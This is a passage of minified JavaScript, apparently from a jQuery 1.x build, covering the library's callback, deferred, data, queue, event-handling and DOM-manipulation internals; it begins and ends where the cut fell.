n=w.type(t);"function"===n?i.unique&&h.has(t)||l.push(t):t&&t.length&&"string"!==n&&r(t)})}(arguments),o?a=l.length:t&&(c=e,r(t))),this},remove:function(){return l&&w.each(arguments,function(e,t){for(var n;-1<(n=w.inArray(t,l,n));)l.splice(n,1),o&&(n<=a&&a--,n<=u)&&u--}),this},has:function(e){return e?-1<w.inArray(e,l):!(!l||!l.length)},empty:function(){return l=[],a=0,this},disable:function(){return l=f=t=void 0,this},disabled:function(){return!l},lock:function(){return f=void 0,t||h.disable(),this},locked:function(){return!f},fireWith:function(e,t){return!l||s&&!f||(t=[e,(t=t||[]).slice?t.slice():t],o?f.push(t):r(t)),this},fire:function(){return h.fireWith(this,arguments),this},fired:function(){return!!s}};return h},w.extend({Deferred:function(e){var o=[["resolve","done",w.Callbacks("once memory"),"resolved"],["reject","fail",w.Callbacks("once memory"),"rejected"],["notify","progress",w.Callbacks("memory")]],i="pending",s={state:function(){return i},always:function(){return a.done(arguments).fail(arguments),this},then:function(){var i=arguments;return w.Deferred(function(r){w.each(o,function(e,t){var n=w.isFunction(i[e])&&i[e];a[t[1]](function(){var e=n&&n.apply(this,arguments);e&&w.isFunction(e.promise)?e.promise().done(r.resolve).fail(r.reject).progress(r.notify):r[t[0]+"With"](this===s?r.promise():this,n?[e]:arguments)})}),i=null}).promise()},promise:function(e){return null!=e?w.extend(e,s):s}},a={};return s.pipe=s.then,w.each(o,function(e,t){var n=t[2],r=t[3];s[t[1]]=n.add,r&&n.add(function(){i=r},o[1^e][2].disable,o[2][2].lock),a[t[0]]=function(){return a[t[0]+"With"](this===a?s:this,arguments),this},a[t[0]+"With"]=n.fireWith}),s.promise(a),e&&e.call(a,a),a},when:function(e){function t(t,n,r){return function(e){n[t]=this,r[t]=1<arguments.length?l.call(arguments):e,r===i?c.notifyWith(n,r):--u||c.resolveWith(n,r)}}var i,n,r,o=0,s=l.call(arguments),a=s.length,u=1!==a||e&&w.isFunction(e.promise)?a:0,c=1===u?e:w.Deferred();if(1<a)for(i=new Array(a),n=new Array(a),r=new Array(a);o<a;o++)s[o]&&w.isFunction(s[o].promise)?s[o].promise().done(t(o,r,s)).fail(c.reject).progress(t(o,n,i)):--u;return u||c.resolveWith(r,s),c.promise()}}),w.fn.ready=function(e){return w.ready.promise().done(e),this},w.extend({isReady:!1,readyWait:1,holdReady:function(e){e?w.readyWait++:w.ready(!0)},ready:function(e){if(!0===e?!--w.readyWait:!w.isReady){if(!v.body)return setTimeout(w.ready);(w.isReady=!0)!==e&&0<--w.readyWait||(t.resolveWith(v,[w]),w.fn.triggerHandler&&(w(v).triggerHandler("ready"),w(v).off("ready")))}}}),w.ready.promise=function(e){if(!t)if(t=w.Deferred(),"complete"===v.readyState)setTimeout(w.ready);else if(v.addEventListener)v.addEventListener("DOMContentLoaded",r,!1),p.addEventListener("load",r,!1);else{v.attachEvent("onreadystatechange",r),p.attachEvent("onload",r);var n=!1;try{n=null==p.frameElement&&v.documentElement}catch(e){}n&&n.doScroll&&!function t(){if(!w.isReady){try{n.doScroll("left")}catch(e){return setTimeout(t,50)}te(),w.ready()}}()}return t.promise(e)};var ne,y="undefined";for(ne in w(g))break;g.ownLast="0"!==ne,g.inlineBlockNeedsLayout=!1,w(function(){var e,t,n=v.getElementsByTagName("body")[0];n&&n.style&&(e=v.createElement("div"),(t=v.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(t).appendChild(e),typeof e.style.zoom!=y&&(e.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",g.inlineBlockNeedsLayout=e=3===e.offsetWidth,e)&&(n.style.zoom=1),n.removeChild(t))});e=v.createElement("div");if(null==g.deleteExpando){g.deleteExpando=!0;try{delete e.test}catch(e){g.deleteExpando=!1}}w.acceptData=function(e){var t=w.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)};var re=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ie=/([A-Z])/g;function oe(e,t,n){if(void 0===n&&1===e.nodeType){var r="data-"+t.replace(ie,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:re.test(n)?w.parseJSON(n):n)}catch(e){}w.data(e,t,n)}else n=void 0}return n}function se(e){for(var t in e)if(("data"!==t||!w.isEmptyObject(e[t]))&&"toJSON"!==t)return;return 1}function ae(e,t,n,r){if(w.acceptData(e)){var i,o=w.expando,s=e.nodeType,a=s?w.cache:e,u=s?e[o]:e[o]&&o;if(u&&a[u]&&(r||a[u].data)||void 0!==n||"string"!=typeof t)return a[u=u||(s?e[o]=f.pop()||w.guid++:o)]||(a[u]=s?{}:{toJSON:w.noop}),"object"!=typeof t&&"function"!=typeof t||(r?a[u]=w.extend(a[u],t):a[u].data=w.extend(a[u].data,t)),e=a[u],r||(e.data||(e.data={}),e=e.data),void 0!==n&&(e[w.camelCase(t)]=n),"string"==typeof t?null==(i=e[t])&&(i=e[w.camelCase(t)]):i=e,i}}function ue(e,t,n){if(w.acceptData(e)){var r,i,o=e.nodeType,s=o?w.cache:e,a=o?e[w.expando]:w.expando;if(s[a]){if(t&&(r=n?s[a]:s[a].data)){i=(t=w.isArray(t)?t.concat(w.map(t,w.camelCase)):t in r||(t=w.camelCase(t))in r?[t]:t.split(" ")).length;for(;i--;)delete r[t[i]];if(n?!se(r):!w.isEmptyObject(r))return}(n||(delete s[a].data,se(s[a])))&&(o?w.cleanData([e],!0):g.deleteExpando||s!=s.window?delete s[a]:s[a]=null)}}}w.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?w.cache[e[w.expando]]:e[w.expando])&&!se(e)},data:function(e,t,n){return ae(e,t,n)},removeData:function(e,t){return ue(e,t)},_data:function(e,t,n){return ae(e,t,n,!0)},_removeData:function(e,t){return ue(e,t,!0)}}),w.fn.extend({data:function(e,t){var n,r,i,o=this[0],s=o&&o.attributes;if(void 0!==e)return"object"==typeof e?this.each(function(){w.data(this,e)}):1<arguments.length?this.each(function(){w.data(this,e,t)}):o?oe(o,e,w.data(o,e)):void 0;if(this.length&&(i=w.data(o),1===o.nodeType)&&!w._data(o,"parsedAttrs")){for(n=s.length;n--;)s[n]&&0===(r=s[n].name).indexOf("data-")&&oe(o,r=w.camelCase(r.slice(5)),i[r]);w._data(o,"parsedAttrs",!0)}return i},removeData:function(e){return this.each(function(){w.removeData(this,e)})}}),w.extend({queue:function(e,t,n){var r;return e?(r=w._data(e,t=(t||"fx")+"queue"),n&&(!r||w.isArray(n)?r=w._data(e,t,w.makeArray(n)):r.push(n)),r||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),r=n.length,i=n.shift(),o=w._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){w.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return w._data(e,n)||w._data(e,n,{empty:w.Callbacks("once memory").add(function(){w._removeData(e,t+"queue"),w._removeData(e,n)})})}}),w.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?w.queue(this[0],t):void 0===n?this:this.each(function(){var e=w.queue(this,t,n);w._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&w.dequeue(this,t)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--i||o.resolveWith(s,[s])}var r,i=1,o=w.Deferred(),s=this,a=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(r=w._data(s[a],e+"queueHooks"))&&r.empty&&(i++,r.empty.add(n));return n(),o.promise(t)}});function $(e,t){return"none"===w.css(e=t||e,"display")||!w.contains(e.ownerDocument,e)}var e=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,a=["Top","Right","Bottom","Left"],u=w.access=function(e,t,n,r,i,o,s){var a=0,u=e.length,c=null==n;if("object"===w.type(n))for(a in i=!0,n)w.access(e,t,a,n[a],!0,o,s);else if(void 0!==r&&(i=!0,w.isFunction(r)||(s=!0),t=c?s?(t.call(e,r),null):(c=t,function(e,t,n){return c.call(w(e),n)}):t))for(;a<u;a++)t(e[a],n,s?r:r.call(e[a],a,t(e[a],n)));return i?e:c?t.call(e):u?t(e[0],n):o},ce=/^(?:checkbox|radio)$/i,o=v.createElement("input"),s=v.createElement("div"),c=v.createDocumentFragment();if(s.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",g.leadingWhitespace=3===s.firstChild.nodeType,g.tbody=!s.getElementsByTagName("tbody").length,g.htmlSerialize=!!s.getElementsByTagName("link").length,g.html5Clone="<:nav></:nav>"!==v.createElement("nav").cloneNode(!0).outerHTML,o.type="checkbox",o.checked=!0,c.appendChild(o),g.appendChecked=o.checked,s.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!s.cloneNode(!0).lastChild.defaultValue,c.appendChild(s),s.innerHTML="<input type='radio' checked='checked' name='t'/>",g.checkClone=s.cloneNode(!0).cloneNode(!0).lastChild.checked,g.noCloneEvent=!0,s.attachEvent&&(s.attachEvent("onclick",function(){g.noCloneEvent=!1}),s.cloneNode(!0).click()),null==g.deleteExpando){g.deleteExpando=!0;try{delete s.test}catch(e){g.deleteExpando=!1}}var h,le,fe=v.createElement("div");for(h in{submit:!0,change:!0,focusin:!0})le="on"+h,(g[h+"Bubbles"]=le in p)||(fe.setAttribute(le,"t"),g[h+"Bubbles"]=!1===fe.attributes[le].expando);var he=/^(?:input|select|textarea)$/i,de=/^key/,pe=/^(?:mouse|pointer|contextmenu)|click/,me=/^(?:focusinfocus|focusoutblur)$/,ge=/^([^.]*)(?:\.(.+)|)$/;function ve(){return!0}function d(){return!1}function ye(){try{return v.activeElement}catch(e){}}function $e(e){var t=be.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}w.event={global:{},add:function(e,t,n,r,i){var o,s,a,u,c,l,f,h,d,p=w._data(e);if(p)for(n.handler&&(n=(a=n).handler,i=a.selector),n.guid||(n.guid=w.guid++),o=(o=p.events)||(p.events={}),(c=p.handle)||((c=p.handle=function(e){return typeof w==y||e&&w.event.triggered===e.type?void 0:w.event.dispatch.apply(c.elem,arguments)}).elem=e),s=(t=(t||"").match(x)||[""]).length;s--;)f=d=(h=ge.exec(t[s])||[])[1],h=(h[2]||"").split(".").sort(),f&&(u=w.event.special[f]||{},f=(i?u.delegateType:u.bindType)||f,u=w.event.special[f]||{},d=w.extend({type:f,origType:d,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:h.join(".")},a),(l=o[f])||((l=o[f]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,r,h,c))||(e.addEventListener?e.addEventListener(f,c,!1):e.attachEvent&&e.attachEvent("on"+f,c)),u.add&&(u.add.call(e,d),d.handler.guid||(d.handler.guid=n.guid)),i?l.splice(l.delegateCount++,0,d):l.push(d),w.event.global[f]=!0)},remove:function(e,t,n,r,i){var o,s,a,u,c,l,f,h,d,p,m,g=w.hasData(e)&&w._data(e);if(g&&(l=g.events)){for(c=(t=(t||"").match(x)||[""]).length;c--;)if(d=m=(a=ge.exec(t[c])||[])[1],p=(a[2]||"").split(".").sort(),d){for(f=w.event.special[d]||{},h=l[d=(r?f.delegateType:f.bindType)||d]||[],a=a[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=h.length;o--;)s=h[o],!i&&m!==s.origType||n&&n.guid!==s.guid||a&&!a.test(s.namespace)||r&&r!==s.selector&&("**"!==r||!s.selector)||(h.splice(o,1),s.selector&&h.delegateCount--,f.remove&&f.remove.call(e,s));u&&!h.length&&(f.teardown&&!1!==f.teardown.call(e,p,g.handle)||w.removeEvent(e,d,g.handle),delete l[d])}else for(d in l)w.event.remove(e,d+t[c],n,r,!0);w.isEmptyObject(l)&&(delete g.handle,w._removeData(e,"events"))}},trigger:function(e,t,n,r){var i,o,s,a,u,c,l=[n||v],f=m.call(e,"type")?e.type:e,h=m.call(e,"namespace")?e.namespace.split("."):[],d=u=n=n||v;if(3!==n.nodeType&&8!==n.nodeType&&!me.test(f+w.event.triggered)&&(0<=f.indexOf(".")&&(f=(h=f.split(".")).shift(),h.sort()),o=f.indexOf(":")<0&&"on"+f,(e=e[w.expando]?e:new w.Event(f,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.namespace_re=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:w.makeArray(t,[e]),a=w.event.special[f]||{},r||!a.trigger||!1!==a.trigger.apply(n,t))){if(!r&&!a.noBubble&&!w.isWindow(n)){for(s=a.delegateType||f,me.test(s+f)||(d=d.parentNode);d;d=d.parentNode)l.push(d),u=d;u===(n.ownerDocument||v)&&l.push(u.defaultView||u.parentWindow||p)}for(c=0;(d=l[c++])&&!e.isPropagationStopped();)e.type=1<c?s:a.bindType||f,(i=(w._data(d,"events")||{})[e.type]&&w._data(d,"handle"))&&i.apply(d,t),(i=o&&d[o])&&i.apply&&w.acceptData(d)&&(e.result=i.apply(d,t),!1===e.result)&&e.preventDefault();if(e.type=f,!r&&!e.isDefaultPrevented()&&(!a._default||!1===a._default.apply(l.pop(),t))&&w.acceptData(n)&&o&&n[f]&&!w.isWindow(n)){(u=n[o])&&(n[o]=null),w.event.triggered=f;try{n[f]()}catch(e){}w.event.triggered=void 0,u&&(n[o]=u)}return e.result}},dispatch:function(e){e=w.event.fix(e);var t,n,r,i,o,s=l.call(arguments),a=(w._data(this,"events")||{})[e.type]||[],u=w.event.special[e.type]||{};if((s[0]=e).delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,e)){for(o=w.event.handlers.call(this,e,a),t=0;(r=o[t++])&&!e.isPropagationStopped();)for(e.currentTarget=r.elem,i=0;(n=r.handlers[i++])&&!e.isImmediatePropagationStopped();)e.namespace_re&&!e.namespace_re.test(n.namespace)||(e.handleObj=n,e.data=n.data,void 0===(n=((w.event.special[n.origType]||{}).handle||n.handler).apply(r.elem,s)))||!1!==(e.result=n)||(e.preventDefault(),e.stopPropagation());return u.postDispatch&&u.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,s=[],a=t.delegateCount,u=e.target;if(a&&u.nodeType&&(!e.button||"click"!==e.type))for(;u!=this;u=u.parentNode||this)if(1===u.nodeType&&(!0!==u.disabled||"click"!==e.type)){for(i=[],o=0;o<a;o++)void 0===i[n=(r=t[o]).selector+" "]&&(i[n]=r.needsContext?0<=w(n,this).index(u):w.find(n,this,null,[u]).length),i[n]&&i.push(r);i.length&&s.push({elem:u,handlers:i})}return a<t.length&&s.push({elem:this,handlers:t.slice(a)}),s},fix:function(e){if(e[w.expando])return e;var t,n,r,i=e.type,o=e,s=this.fixHooks[i];for(s||(this.fixHooks[i]=s=pe.test(i)?this.mouseHooks:de.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new w.Event(o),t=r.length;t--;)e[n=r[t]]=o[n];return e.target||(e.target=o.srcElement||v),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i=t.button,o=t.fromElement;return null==e.pageX&&null!=t.clientX&&(r=(n=e.target.ownerDocument||v).documentElement,n=n.body,e.pageX=t.clientX+(r&&r.scrollLeft||n&&n.scrollLeft||0)-(r&&r.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(r&&r.scrollTop||n&&n.scrollTop||0)-(r&&r.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&o&&(e.relatedTarget=o===e.target?t.toElement:o),e.which||void 0===i||(e.which=1&i?1:2&i?3:4&i?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==ye()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===ye()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return w.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(e){return w.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){e=w.extend(new w.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?w.event.trigger(e,null,t):w.event.dispatch.call(t,e),e.isDefaultPrevented()&&n.preventDefault()}},w.removeEvent=v.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){t="on"+t;e.detachEvent&&(typeof e[t]==y&&(e[t]=null),e.detachEvent(t,n))},w.Event=function(e,t){return this instanceof w.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?ve:d):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||w.now(),void(this[w.expando]=!0)):new w.Event(e,t)},w.Event.prototype={isDefaultPrevented:d,isPropagationStopped:d,isImmediatePropagationStopped:d,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=ve,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=ve,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=ve,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){w.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||w.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),g.submitBubbles||(w.event.special.submit={setup:function(){return!w.nodeName(this,"form")&&void w.event.add(this,"click._submit keypress._submit",function(e){e=e.target,e=w.nodeName(e,"input")||w.nodeName(e,"button")?e.form:void 0;e&&!w._data(e,"submitBubbles")&&(w.event.add(e,"submit._submit",function(e){e._submit_bubble=!0}),w._data(e,"submitBubbles",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode)&&!e.isTrigger&&w.event.simulate("submit",this.parentNode,e,!0)},teardown:function(){return!w.nodeName(this,"form")&&void w.event.remove(this,"._submit")}}),g.changeBubbles||(w.event.special.change={setup:function(){return he.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(w.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),w.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),w.event.simulate("change",this,e,!0)})),!1):void w.event.add(this,"beforeactivate._change",function(e){e=e.target;he.test(e.nodeName)&&!w._data(e,"changeBubbles")&&(w.event.add(e,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||w.event.simulate("change",this.parentNode,e,!0)}),w._data(e,"changeBubbles",!0))})},handle:function(e){var t=e.target;return this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type?e.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return w.event.remove(this,"._change"),!he.test(this.nodeName)}}),g.focusinBubbles||w.each({focus:"focusin",blur:"focusout"},function(n,r){function i(e){w.event.simulate(r,e.target,w.event.fix(e),!0)}w.event.special[r]={setup:function(){var e=this.ownerDocument||this,t=w._data(e,r);t||e.addEventListener(n,i,!0),w._data(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this,t=w._data(e,r)-1;t?w._data(e,r,t):(e.removeEventListener(n,i,!0),w._removeData(e,r))}}}),w.fn.extend({on:function(e,t,n,r,i){var o,s;if("object"==typeof e){for(o in"string"!=typeof t&&(n=n||t,t=void 0),e)this.on(o,t,n,e[o],i);return this}if(null==n&&null==r?(r=t,n=t=void 0):null==r&&("string"==typeof t?(r=n,n=void 0):(r=n,n=t,t=void 0)),!1===r)r=d;else if(!r)return this;return 1===i&&(s=r,(r=function(e){return w().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=w.guid++)),this.each(function(){w.event.add(this,e,r,n,t)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)r=e.handleObj,w(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler);else{if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=d),this.each(function(){w.event.remove(this,e,n,t)});for(i in e)this.off(i,t,e[i])}return this},trigger:function(e,t){return this.each(function(){w.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];return n?w.event.trigger(e,t,n,!0):void 0}});var be="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",we=/ jQuery\d+="(?:null|\d+)"/g,xe=new RegExp("<(?:"+be+")[\\s/>]","i"),Ee=/^\s+/,Se=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Ce=/<([\w:]+)/,Te=/<tbody/i,ke=/<|&#?\w+;/,Ne=/<(?:script|style|link)/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Oe=/^$|\/(?:java|ecma)script/i,Me=/^true\/(.*)/,_e=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,b={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:g.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Pe=$e(v).appendChild(v.createElement("div"));function E(e,t){var n,r,i=0,o=typeof e.getElementsByTagName!=y?e.getElementsByTagName(t||"*"):typeof e.querySelectorAll!=y?e.querySelectorAll(t||"*"):void 0;if(!o)for(o=[],n=e.childNodes||e;null!=(r=n[i]);i++)!t||w.nodeName(r,t)?o.push(r):w.merge(o,E(r,t));return void 0===t||t&&w.nodeName(e,t)?w.merge([e],o):o}function De(e){ce.test(e.type)&&(e.defaultChecked=e.checked)}function je(e,t){return w.nodeName(e,"table")&&w.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function Le(e){return e.type=(null!==w.find.attr(e,"type"))+"/"+e.type,e}function Ie(e){var t=Me.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function Re(e,t){for(var n,r=0;null!=(n=e[r]);r++)w._data(n,"globalEval",!t||w._data(t[r],"globalEval"))}function Fe(e,t){if(1===t.nodeType&&w.hasData(e)){var n,r,i,e=w._data(e),o=w._data(t,e),s=e.events;if(s)for(n in delete o.handle,o.events={},s)for(r=0,i=s[n].length;r<i;r++)w.event.add(t,n,s[n][r]);o.data&&(o.data=w.extend({},o.data))}}b.optgroup=b.option,b.tbody=b.tfoot=b.colgroup=b.caption=b.thead,b.th=b.td,w.extend({clone:function(e,t,n){var r,i,o,s,a,u,c,l,f=w.contains(e.ownerDocument,e);if(g.html5Clone||w.isXMLDoc(e)||!xe.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(Pe.innerHTML=e.outerHTML,Pe.removeChild(o=Pe.firstChild)),!(g.noCloneEvent&&g.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(r=E(o),a=E(e),s=0;null!=(i=a[s]);++s)if(r[s]){h=void 0;d=void 0;u=void 0;c=void 0;l=void 0;var h=i;var d=r[s];if(1===d.nodeType){if(u=d.nodeName.toLowerCase(),!g.noCloneEvent&&d[w.expando]){for(c in(l=w._data(d)).events)w.removeEvent(d,c,l.handle);d.removeAttribute(w.expando)}"script"===u&&d.text!==h.text?(Le(d).text=h.text,Ie(d)):"object"===u?(d.parentNode&&(d.outerHTML=h.outerHTML),g.html5Clone&&h.innerHTML&&!w.trim(d.innerHTML)&&(d.innerHTML=h.innerHTML)):"input"===u&&ce.test(h.type)?(d.defaultChecked=d.checked=h.checked,d.value!==h.value&&(d.value=h.value)):"option"===u?d.defaultSelected=d.selected=h.defaultSelected:"input"!==u&&"textarea"!==u||(d.defaultValue=h.defaultValue)}}if(t)if(n)for(a=a||E(e),r=r||E(o),s=0;null!=(i=a[s]);s++)Fe(i,r[s]);else Fe(e,o);return 0<(r=E(o,"script")).length&&Re(r,!f&&E(e,"script")),r=a=i=null,o},buildFragment:function(e,t,n,r){for(var i,o,s,a,u,c,l,f=e.length,h=$e(t),d=[],p=0;p<f;p++)if((o=e[p])||0===o)if("object"===w.type(o))w.merge(d,o.nodeType?[o]:o);else if(ke.test(o)){for(a=a||h.appendChild(t.createElement("div")),u=(Ce.exec(o)||["",""])[1].toLowerCase(),a.innerHTML=(l=b[u]||b._default)[1]+o.replace(Se,"<$1></$2>")+l[2],i=l[0];i--;)a=a.lastChild;if(!g.leadingWhitespace&&Ee.test(o)&&d.push(t.createTextNode(Ee.exec(o)[0])),!g.tbody)for(i=(o="table"!==u||Te.test(o)?"<table>"!==l[1]||Te.test(o)?0:a:a.firstChild)&&o.childNodes.length;i--;)w.nodeName(c=o.childNodes[i],"tbody")&&!c.childNodes.length&&o.removeChild(c);for(w.merge(d,a.childNodes),a.textContent="";a.firstChild;)a.removeChild(a.firstChild);a=h.lastChild}else d.push(t.createTextNode(o));for(a&&h.removeChild(a),g.appendChecked||w.grep(E(d,"input"),De),p=0;o=d[p++];)if((!r||-1===w.inArray(o,r))&&(s=w.contains(o.ownerDocument,o),a=E(h.appendChild(o),"script"),s&&Re(a),n))for(i=0;o=a[i++];)Oe.test(o.type||"")&&n.push(o);return a=null,h},cleanData:function(e,t){for(var n,r,i,o,s=0,a=w.expando,u=w.cache,c=g.deleteExpando,l=w.event.special;null!=(n=e[s]);s++)if((t||w.acceptData(n))&&(o=(i=n[a])&&u[i])){if(o.events)for(r in o.events)l[r]?w.event.remove(n,r):w.removeEvent(n,r,o.handle);u[i]&&(delete u[i],c?delete n[a]:typeof n.removeAttribute!=y?n.removeAttribute(a):n[a]=null,f.push(i))}}}),w.fn.extend({text:function(e){return u(this,function(e){return void 0===e?w.text(this):this.empty().append((this[0]&&this[0].ownerDocument||v).createTextNode(e))},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return this.domManip(arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=je(this,e)).insertBefore(e,t.firstChild)})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=e?w.filter(e,this):this,i=0;null!=(n=r[i]);i++)t||1!==n.nodeType||w.cleanData(E(n)),n.parentNode&&(t&&w.contains(n.ownerDocument,n)&&Re(E(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&w.cleanData(E(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&w.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return w.clone(this,e,t)})},html:function(e){return u(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(we,""):void 0;if(!("string"!=typeof e||Ne.test(e)||!g.htmlSerialize&&xe.test(e)||!g.leadingWhitespace&&Ee.test(e)||b[(Ce.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(Se,"<$1></$2>");try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(w.cleanData(E(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var t=arguments[0];return this.domManip(arguments,function(e){t=this.parentNode,w.cleanData(E(this)),t&&t.replaceChild(e,this)}),t&&(t.length||t.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(n,r){n=R.apply([],n);var e,t,i,o,s,a,u=0,c=this.length,l=this,f=c-1,h=n[0],d=w.isFunction(h);if(d||1<c&&"string"==typeof h&&!g.checkClone&&Ae.test(h))return this.each(function(e){var 